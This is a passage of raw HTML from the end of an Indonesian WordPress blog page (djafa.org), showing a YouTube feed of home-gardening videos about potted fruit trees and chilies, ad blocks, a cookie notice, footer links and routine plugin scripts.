<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #cangkokjambu #jambumdh #jambukiojok #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #jambuair #cangkokjambu #jambumdh #jambukiojok #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Waktu Tepat Bungkus Jambu</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjJ6dGd2bnRkLXo4" data-date="1758498018" data-video-id="2ztgvntd-z8"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=2ztgvntd-z8" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/2ztgvntd-z8/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/2ztgvntd-z8\/sddefault.jpg&quot;}" data-video-id="2ztgvntd-z8" data-video-title="#tanbulampot Potes Bunga Hasil Maksimal">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #petanimasagitu #swasembadasayur"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #berkebun #tukangkebon #petanimasagitu #swasembadasayur"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Potes Bunga Hasil Maksimal</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjk5LS1DMHFodTM0" data-date="1757910812" data-video-id="99--C0qhu34"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=99--C0qhu34" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/99--C0qhu34/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/99--C0qhu34\/sddefault.jpg&quot;}" data-video-id="99--C0qhu34" data-video-title="#tanbulampot Swasembada Lombok Lahan Minimalis">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #caberawitsubur #berkebun #swasembadalombok #tukangkebon #petanimasagitu"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #caberawitsubur #berkebun #swasembadalombok #tukangkebon #petanimasagitu"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#tanbulampot Swasembada Lombok Lahan Minimalis</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLjh1ZDFqdjFhVTlv" data-date="1757476959" data-video-id="8ud1jv1aU9o"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=8ud1jv1aU9o" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/8ud1jv1aU9o/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/8ud1jv1aU9o\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/8ud1jv1aU9o\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/8ud1jv1aU9o\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/8ud1jv1aU9o\/sddefault.jpg&quot;}" data-video-id="8ud1jv1aU9o" data-video-title="#Tanbulampot Cangkok minimalis, akar maksimalis">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #tandurmenandur #cangkokjambu #mediacangkok #jambuair"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#kebonpedia #tanbulampot #tandurmenandur #cangkokjambu #mediacangkok #jambuair"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#Tanbulampot Cangkok minimalis, akar maksimalis</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div><div class="sby_item  sby_new sby_transition" id="sby_VVVJbHZlLVFnR0ozVDRTMXprZGQtd0FBLl8td0MxUndCUDhZ" data-date="1756950353" data-video-id="_-wC1RwBP8Y"><div class="sby_inner_item"><div class="sby_video_thumbnail_wrap sby_item_video_thumbnail_wrap">
<a class="sby_video_thumbnail sby_item_video_thumbnail" href="https://www.youtube.com/watch?v=_-wC1RwBP8Y" target="_blank" rel="noopener" data-full-res="https://i.ytimg.com/vi/_-wC1RwBP8Y/maxresdefault.jpg" data-img-src-set="{&quot;120&quot;:&quot;https:\/\/i.ytimg.com\/vi\/_-wC1RwBP8Y\/default.jpg&quot;,&quot;320&quot;:&quot;https:\/\/i.ytimg.com\/vi\/_-wC1RwBP8Y\/mqdefault.jpg&quot;,&quot;480&quot;:&quot;https:\/\/i.ytimg.com\/vi\/_-wC1RwBP8Y\/hqdefault.jpg&quot;,&quot;640&quot;:&quot;https:\/\/i.ytimg.com\/vi\/_-wC1RwBP8Y\/sddefault.jpg&quot;}" data-video-id="_-wC1RwBP8Y" data-video-title="#Tanbulampot Rekomendasi Lombok Rajin Berbuah di pot">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #caberawitsubur #caberawit"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/feeds-for-youtube/img/placeholder.png" alt="#tanbulampot #kebonpedia #caberawitsubur #caberawit"></noscript><div class="sby_thumbnail_hover sby_item_video_thumbnail_hover"><div class="sby_thumbnail_hover_inner">
<span class="sby_video_title" >#Tanbulampot Rekomendasi Lombok Rajin Berbuah di pot</span></div></div><div class="sby_play_btn" >
<span class="sby_play_btn_bg"></span>
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg></div>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a></div></div></div></div><div class="sby_footer"><a class="sby_load_btn" href="javascript:void(0);"  >
<span class="sby_btn_text" >Load More...</span>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a><span
class="sby_follow_btn"
>
<a href="https://www.youtube.com/channel/UCIlve-QgGJ3T4S1zkdd-wAA/" target="_blank" rel="noopener">
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg>            <span  >
Subscribe            </span>
</a>
</span></div></div><style type="text/css">body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10 .sby_caption_wrap .sby_caption { font-size: 13px !important}body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10 .sby_follow_btn a:hover { box-shadow:inset 0 0 10px 20px rgb(255, 255, 255, .25) !important}body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10[data-videostyle=boxed] .sby_items_wrap .sby_item .sby_inner_item { background-color: #ffffff !important}</style><br />
<iframe title="Kebunpedia" src="https://www.youtube.com/embed/videoseries?list=PLqHvxqvjUGf05z3MqmALY3C-X2lsiIaOk" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br /> <script data-optimized="1" src="https://djafa.org/wp-content/litespeed/js/80ce17ffff42f5d18e017fbee0356f90.js?ver=56f90" type="text/javascript"></script></p></div></aside><aside class="td_block_template_1 widget djafa-widget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5442878663636357"
data-ad-slot="2800919743"
data-ad-format="auto"
data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></aside></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  "><div id="ezoic-pub-ad-placeholder-102"></div></div></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://djafa.org/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget djafa-widget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5442878663636357"
data-ad-slot="2800919743"
data-ad-format="auto"
data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></aside><aside class="td_block_template_1 widget widget_eu_cookie_law_widget"><div
class="hide-on-time"
data-hide-timeout="30"
data-consent-expiration="180"
id="eu-cookie-law"
><form method="post" id="jetpack-eu-cookie-law-form">
<input type="submit" value="Close and accept" class="accept" /></form>Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
<a href="https://automattic.com/cookies/" rel="nofollow">
Cookie Policy	</a></div></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://djafa.org/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt="" title=""/><noscript><img class="td-retina-data" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Djafa.org menyajikan informasi, review, itinerary catatan perjalanan travelling, aktifitas pendakian gunung, panduan peralatan perlengkapan outdoor dan Informasi sehari-sehari yang pastinya penting buat sobat djafa.<hr/>
082144353639 -  Jl. Pinus Hijau No.16 Palangka Raya 73111.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-who-am-i-container"><ul id="menu-who-am-i" class="td-subfooter-menu"><li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5821"><a href="https://djafa.org/kode-etik-peraturan-dewan-pers/">Kode Etik</a></li><li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5822"><a href="https://djafa.org/donasi-untuk-madrasah-murotilil-quran-mmq-arrohmah/">Donasi Santri</a></li><li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5823"><a href="https://djafa.org/menulis-untuk-membaca/">Menulis untuk Membaca</a></li><li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-5829"><a rel="privacy-policy" href="https://djafa.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5834"><a href="https://djafa.org/hak-cipta/">Hak Cipta</a></li><li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5839"><a href="https://djafa.org/kontak-djafa/">Kontak Djafa</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Djafa.org 2019 is supported by <a href='https://mcreative.co.id'>mcreative id</a></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="UA-37265957-3",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <script type="text/javascript">var cffajaxurl = "https://djafa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";</script>  <script type="text/javascript"></script> 
<style type="text/css" media="screen">/* custom css theme panel */
.faqwd_post_info, .faqwd_question_options {
    font-style: italic;
    margin-bottom: 2em;
   
}</style> <script type="text/javascript">var sbiajaxurl = "https://djafa.org/wp-admin/admin-ajax.php";</script> <div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg></div></div><div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg><span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading">
<span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><form id="jp-carousel-comment-form">
<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea><div id="jp-carousel-comment-form-submit-and-info-wrapper"><div id="jp-carousel-comment-form-commenting-as"><fieldset>
<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-url-field">Website</label>
<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div>
<input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Post Comment" /></div></form></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script type="text/javascript" id="toc-front-js-extra">/*  */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"50%"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/bdb69e5885eb6a9003c71eed8a6360d0.js?ver=360d0" id="toc-front-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/d2ea69725725542070c3f64fe1517bd6.js?ver=17bd6" id="cffscripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/e4dacab770a5fe3fd66022aaab88c994.js?ver=8c994" id="td-site-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/99272214d3e6bb83980f28ede90afd98.js?ver=afd98" id="splide-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/465e294db9d616e2380a07f380733a2d.js?ver=33a2d" id="baguettebox-js"></script> <script type="text/javascript" id="photonic-js-extra">/*  */
